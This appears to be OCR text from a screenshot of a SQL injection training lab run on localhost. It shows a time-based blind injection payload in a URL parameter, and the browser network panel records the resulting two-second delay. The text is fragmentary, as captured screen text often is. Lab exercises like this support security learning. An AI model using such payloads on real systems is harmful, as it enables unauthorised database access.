 ad URL
http://127.0.0.1/sqli/Less-09/
?id=2' and if(1=1,sleep(2),1) and '1
olit URL
xecute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
ng
OM 网络 Cookies 在 网络 面板内搜
XHR 图片 插件 媒体 字体
大小 远程 IP 时间线
744 B 127.0.0.1:80 2.01s
44 B 2.01s (onload: 2.37s)